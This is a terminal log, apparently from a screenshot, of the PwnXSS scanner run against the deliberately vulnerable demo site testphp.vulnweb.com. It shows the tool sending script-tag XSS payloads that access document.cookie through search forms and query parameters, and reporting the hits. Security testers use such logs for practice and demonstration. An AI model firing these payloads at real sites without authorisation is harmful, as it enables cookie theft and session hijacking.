 nidhin@nidhin-Legion-5-15ACH6H: ~/PwnXSS
nidhin@nidhin-Legion-5-15ACH6H:~/PwnXSS$ python3 pwnxss.py -u http://testphp.vulnweb.com/
PWNXSS
{v0.5 Final}
https://github.com/pwn0sec/PwnXSS
<<<<<<< STARTING >>>>>>>
[12:00:22] [INFO] Starting PwnXSS...
***************
[12:00:22] [INFO] Checking connection to: http://testphp.vulnweb.com/
[12:00:23] [INFO] Connection estabilished 200
[12:00:23] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[12:00:23] [INFO] Collecting form input key.....
[12:00:23] [INFO] Form key name: searchFor value: <script>alert(document.cookie)</script>
[12:00:23] [INFO] Form key name: goButton value: <Submit Confirm>
[12:00:23] [INFO] Sending payload (POST) method...
[12:00:23] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[12:00:23] [CRITICAL] Post data: {'searchFor': '<script>alert(document.cookie)</script>', 'goButton': 'goButton'}
***************
[12:00:24] [INFO] Checking connection to: http://testphp.vulnweb.com/index.php
[12:00:24] [INFO] Connection estabilished 200
[12:00:24] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[12:00:24] [INFO] Collecting form input key.....
[12:00:24] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[12:00:24] [INFO] Form key name: goButton value: <Submit Confirm>
[12:00:24] [INFO] Sending payload (POST) method...
[12:00:25] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[12:00:25] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
***************
[12:00:26] [INFO] Checking connection to: http://testphp.vulnweb.com/categories.php
[12:00:26] [INFO] Connection estabilished 200
[12:00:26] [WARNING] Target have form with POST method: http://testphp.vulnweb.com/search.php?test=query
[12:00:26] [INFO] Collecting form input key.....
[12:00:26] [INFO] Form key name: searchFor value: <script>prompt(document.cookie)</script>
[12:00:26] [INFO] Form key name: goButton value: <Submit Confirm>
[12:00:26] [INFO] Sending payload (POST) method...
[12:00:28] [CRITICAL] Detected XSS (POST) at http://testphp.vulnweb.com/search.php?test=query
[12:00:28] [CRITICAL] Post data: {'searchFor': '<script>prompt(document.cookie)</script>', 'goButton': 'goButton'}
[12:00:28] [WARNING] Found link with query: cat=1 Maybe a vuln XSS point
[12:00:28] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>
[12:00:28] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt%28document.cookie%29%3C%2Fscript%3E
[12:00:29] [CRITICAL] Detected XSS (GET) at http://testphp.vulnweb.com/listproducts.php?cat=%3Cscript%3Eprompt(document.cookie)%3C/script%3E
[12:00:29] [WARNING] Found link with query: cat=2 Maybe a vuln XSS point
[12:00:29] [INFO] Query (GET) : http://testphp.vulnweb.com/listproducts.php?cat=<script>prompt(document.cookie)</script>